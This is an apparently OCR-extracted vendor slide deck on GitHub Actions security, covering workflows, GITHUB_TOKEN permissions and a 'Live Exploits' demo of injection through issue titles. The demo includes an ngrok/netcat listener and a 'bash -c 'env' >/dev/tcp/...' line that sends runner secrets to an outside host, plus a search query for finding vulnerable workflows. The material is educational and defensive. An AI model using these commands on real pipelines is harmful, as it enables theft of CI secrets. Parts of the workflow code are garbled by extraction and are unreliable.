# **GitHub Actions Security Landscape**

Girish Nair



® cycode

# About Me



#### **Girish Nair** CISSP, CSSLP

#### Account Executive @ Cycode

25yrs+ in Application development/security

Manages customers in North Central states including twin cities

#### **Email**: [girish@cycode.com](mailto:girish@cycode.com)

**LinkedIn**: https://www.linkedin.com/in/girish-nair/

### Agenda

- CI/CD pipelines
- GitHub Actions
- Live Exploits
- Real World Consequences
- Mitigation Techniques



#### Research Team



The Cycode research team below found these vulnerabilities and promptly notified the concerned parties.



**Alex Ilgayev** Senior Security Researcher



**Ronen Slavin** CTO, Co-Founder

- Previously Malware Research Team Leader @ Check Point Research
- Enthusiastic friendly hacker
- @ alex il
- Co-founder & CTO @ FileLock (Acquired by Reason Security)
- Researcher @ Offensive Security Company
- Team Leader @ 8200
- @ronen\_sl



#### Modern SDLC Tools





#### Modern CI/CD Pipeline



Top 10 **CI/CD Security**<br>Risks





#### GitHub Actions

## GitHub & **GitHub** Actions

#### What is GitHub Actions?

A way to automate, customize, and execute your software development workflows right in your repository. You can discover, create, and share actions to perform any job you'd like, including CI/CD, and combine actions in a completely customized workflow.

100M developers 420M repositories

GitHub numbers according to January 2023: GitHub Actions numbers according to May 2023:

18K+ actions on the marketplace 2.6M+ public workflows





## Possible Usages of GitHub Actions



And more.

# GitHub Action Example

Here is a sample GitHub Actions workflow

printing "Hello World!".

It is a **YAML** file that will be triggered

by adding it to the **.github/workflows** 

directory of the source code.

name: GitHub Actions Demo on: **[**push**]** jobs: Actions-Hello-World: runs-on: ubuntu-latest steps: - run: echo "Hello World!"

#### GitHub Action - Label Issues

This sample workflow will run on each opened issue in the repository. If the issue body contains "bug"

word, It will label the issue as a "bug".

```
name: Label Issues
on:
    issues:
        types: [opened]
jobs:
    issue_check:
        runs-on: ubuntu-latest
        steps:
           - run: |
                 if [ \lceil \lceil \sqrt{5} \lceil \sqrt{5} \lceil \sqrt{5} at hub.event.issue.body \rceil \rceil \lceil \lceil \sqrt{5} \lceil \sqrt{5} \lceil \sqrt{5} \lceil \sqrt{5} \rceil \rceil \rceil \lceil \lceil \sqrt{5} \lceil \sqrt{5} \lceil \sqrt{5} \lceil  then
                     curl -X POST -H "Authorization: Token ${{ secrets.GITHUB_TOKEN }}" -d '{"labels": ["bug"]}' ${{ 
github.event.issue.url }}/labels
```
<u>film and the film</u>

#### Live Exploits



DO NOT TRY these methods and exploits as these are shared for informational purposes only. Cycode and myself are not liable for the result of any attempt to take action based on the information presented.

#### Exploit 1



 $\bullet$ 



#### Injection attack

On each created issue:

- Check out the code
- Print the issue name and description
- Label the issue as "bug"

### How it works: GitHub Runner Architecture

- The runner is a Github open-source project connecting to **GitHub Actions Service**, fetches **jobs**, and **executes** them
- It can run on a **GitHub hosted** machine, or **self-hosted**
- GitHub hosted runners will run as **ephemeral** environments
- For each workflow run, a new temporary **GITHUB\_TOKEN** is created for possible API interactions





#### Github Access Tokens

- $\mathbb{P}$ \*\*\*\*\*\*\*
- In order to access private Github assets, you need to provide an authentication token that details your permissions.
- Upon token creation, a developer chooses which permissions the token will have.

#### **Select scopes**

Scopes define the access for personal tokens. Read more about OAuth scopes.



#### Expiration \*

No expiration  $\Leftrightarrow$ The token will never expire!

GitHub strongly recommends that you set an expiration date for your token to help keep your information secure. Learn more

## Introducing: GITHUB\_TOKEN



- The default permissions for a GITHUB\_TOKEN are **read/write** for most of the events
- Has permissions only for the **current repository**
- The token is valid during the **action execution period** (**24 hours** at most)
- Used as default parameter in many actions and is the preferred method to invoke GitHub API functionalities
- Forked pull requests for public repositories will receive at most **read permissions**



**( 1 )** ngrok tcp 11000

- 
- **( 3 )** nc -lv 11000
- **( 4 )** Sending malicious script
- **( 5 )** bash -c 'env' >/dev/tcp/8.tcp.ngrok.io/15063

## Real World Consequences

### Bug or Feature?

The following could be found on GitHub best practice papers:

"When creating workflows, *custom actions*, and *composite actions* actions, you should always consider whether your code might execute untrusted input from attackers. This can occur when an attacker adds malicious commands and scripts to a context. When your workflow runs, those strings might be interpreted as code which is then executed on the runner."

*https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actio ns#understanding-the-risk-of-script-injections*

### What Can We Do Now?



 $\odot$ 

All repos

Q "{{ github.event.issue.title }}" "run:"





### Is it widespread?

